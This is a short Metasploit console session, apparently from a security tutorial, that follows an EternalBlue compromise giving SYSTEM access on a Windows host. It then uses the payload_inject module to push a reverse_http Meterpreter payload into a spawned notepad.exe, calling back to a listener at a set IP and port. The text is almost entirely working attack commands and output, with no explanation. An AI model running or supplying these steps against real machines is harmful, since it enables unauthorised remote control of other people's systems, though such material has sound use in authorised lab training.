 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set lhost 192.168.144.174
lhost => 192.168.144.174
msf5 exploit(windows/local/payload_inject) > set lport 8099
lport => 8099
msf5 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/payload_inject) > set session 1
session => 1
msf5 exploit(windows/local/payload_inject) > run
[*] Running module against WIN-63F4SS3J4Q8
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1000
msf5 exploit(windows/local/payload_inject) >
白帽hub